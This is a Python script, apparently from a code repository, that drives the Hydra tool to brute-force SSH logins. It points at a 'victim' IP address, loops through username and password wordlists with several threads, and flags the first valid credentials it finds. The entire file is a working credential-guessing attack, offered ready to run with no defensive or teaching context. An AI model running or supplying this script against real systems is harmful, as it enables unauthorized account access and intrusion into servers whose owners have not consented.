 #!/usr/bin/env python3
import subprocess
import sys
from sys import stdout

# Configuration
target_ip = "10.0.2.15" #Victims IP
user_list = "/home/aziz/usernames.txt" #Change this to the directory of the wordslist
pass_list = "/home/aziz/passwords.txt" #Change this to the directory of the wordslist
threads = 8

# Colors for outputs
GREEN = "\033[92m"
RED = "\033[91m"
RESET = "\033[0m"

def print_line(line):
    line = line.strip()
    if "login:" in line and "password:" in line:
        print(f"{GREEN}[+] Valid Username&Password: {line}{RESET}")
    elif "Hydra" in line or "target" in line:
        print(f"[*] {line}")
    else:
        print(f"[~] Trying: {line}", end='\r')
    stdout.flush()

# Build Hydra command
hydra_cmd = [
    "stdbuf", "-oL",  # Force line-buffered output
    "hydra",
    "-L", user_list, # Username list
    "-P", pass_list, # Passwords list
    "-t", str(threads),
    "ssh://" + target_ip,
    "-V",
    "-o", "-",  # Output to stdout
    "-f"  # Stop after first valid login
]

# Run Hydra and stream output
try:
    with subprocess.Popen(
        hydra_cmd,
        stdout=subprocess.PIPE,
        stderr=subprocess.STDOUT,
        text=True,
        bufsize=1,
        universal_newlines=True
    ) as proc:
        credentials_found = False
        for line in proc.stdout:
            print_line(line)
            if "successfully completed" in line:
                credentials_found = True
                break

        if credentials_found:
            print(f"\n{GREEN}[+] SSH Username&Password found!{RESET}")
        else:
            print(f"\n{RED}[-] No valid Username&Password found{RESET}")

except KeyboardInterrupt:
    print(f"\n{RED}[!] Script interrupted by user.{RESET}")
    sys.exit(1)